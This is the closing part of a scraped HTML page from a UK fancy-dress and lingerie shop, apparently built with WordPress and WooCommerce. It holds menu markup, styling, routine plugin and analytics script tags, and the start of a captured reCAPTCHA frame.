	<style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-hair-wigs-col-1-container"><ul id="menu-hair-wigs-col-1" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-womens-dresses-col-1-container"><ul id="menu-womens-dresses-col-1" class="menu"><li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-lingerie-col-1-container"><ul id="menu-lingerie-col-1" class="menu"><li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613198010568', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6915beca2adaa"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://papootz.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://papootz.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}
.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}
.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}
.elementor-kit-2136{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://papootz.co.uk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757604897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://papootz.co.uk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757604859' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://papootz.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papootz.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/papootz.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.22" id="pinterest-for-woocommerce-save-button-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"2d826c96ec","hotnonce":"83d4b1c532","wishnonce":"a5adda6ab3","searchnonce":"72ec0ee0d6","filternonce":"44af25c755","rating_tabs_id":"9a68e13dde","max_temp":"10","min_temp":"-10","helpnotnonce":"fe1260a8b0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.7" id="rehub-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.9.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.9.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/quantity.js?ver=19.9.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/userlogin.js?ver=1.5" id="rehubuserlogin-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/papootz.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/papootz.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/papootz.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b95e8ada7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"gladiator - Papootz | Halloween Fancy Dress Costumes","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=pk8ozmdt3iuz
body_size: 45106
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
